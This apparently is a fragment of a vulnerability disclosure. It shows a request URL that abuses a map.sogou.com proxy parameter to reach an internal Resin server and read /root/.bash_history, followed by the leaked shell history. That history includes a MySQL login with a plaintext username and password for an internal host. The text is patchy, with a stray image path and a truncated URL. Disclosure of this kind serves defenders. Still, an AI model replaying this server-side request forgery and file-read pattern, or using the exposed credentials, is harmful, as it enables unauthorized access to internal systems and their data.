 map.sogou.com/poi/request?url=http://10.13.207.74:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/.bash_history%23?http://api....
#1451959689
mysql -h 10.13.207.74 -u vcs -pQAZwsxEDC
#1451959826
mylogin.sh 3306 root
#1451963572
exit
#1452051794
ls
#1452052474
pwd
#1452052483
locate vcs
#1452052497
locate publish
#1452052505
cd /data/publish/
#1452052505
ls
#1452053005
locate vcs
#1452053010
locate vcs
#1452053023
cd /data/search
#1452053024
ls
#1452053029
cd source/
#1452053040
ls
#1452053043
cd vcs/
#1452053043
ls
#1452053046
cd vcs/
#1452053047
www.wooyun.org